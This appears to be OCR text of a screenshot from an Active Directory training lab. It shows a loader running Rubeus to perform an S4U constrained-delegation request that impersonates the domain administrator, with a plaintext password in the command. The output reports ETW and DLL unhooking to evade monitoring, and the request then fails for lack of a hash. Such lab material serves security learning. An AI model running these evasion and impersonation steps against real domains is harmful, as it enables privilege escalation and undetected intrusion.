 PS C:\ad\tools> .\Loader.exe -path  .\Rubeus.exe -args s4u /user:test522 /password:'password@123' /msdsspn:WSMAN/dcorp-mgmt.dollarcorp.moneycorp.local /impersonateu
or
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\Rubeus.exe Arguments : s4u /user:test522 /password:password@123 /msdsspn:WSMAN/dcorp-mgmt.dollarcorp.moneycorp.local /impersonateuser:administrator
[*] Action: S4U
[X] You must supply a /rc4 or /aes256 hash!